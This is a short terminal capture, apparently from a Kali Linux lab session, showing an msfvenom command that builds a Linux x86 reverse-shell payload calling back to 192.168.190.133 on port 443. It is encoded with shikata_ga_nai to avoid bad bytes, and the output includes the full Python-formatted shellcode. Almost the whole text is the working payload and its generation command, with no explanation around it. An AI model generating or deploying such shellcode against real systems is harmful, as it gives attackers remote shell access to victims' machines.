 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.190.133 LPORT=443 -b "\x00\x20" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 550 bytes
shellcode =  b""
shellcode += b"\xdd\xc3\xbd\xb2\xae\x21\x09\xd9\x74\x24\xf4"
shellcode += b"\x58\x33\xc9\xb1\x12\x83\xc0\x04\x31\x68\x13"
shellcode += b"\x03\xda\xbd\xc3\xfc\x2b\x19\xf4\x1c\x18\xde"
shellcode += b"\xa8\x88\x9c\x69\xaf\xfd\xc6\xa4\xb0\x6d\x5f"
shellcode += b"\x87\x8e\x5c\xdf\xae\x89\xa7\xb7\xf0\xc2\xe6"
shellcode += b"\xc2\x99\x10\x17\xcd\xe2\x9c\xf6\x7d\x72\xcf"
shellcode += b"\xa9\x2e\xc8\xec\xc0\x31\xe3\x73\x80\xd9\x92"
shellcode += b"\x5c\x56\x71\x03\x8c\xb7\xe3\xba\x5b\x24\xb1"
shellcode += b"\x6f\xd5\x4a\x85\x9b\x28\x0c"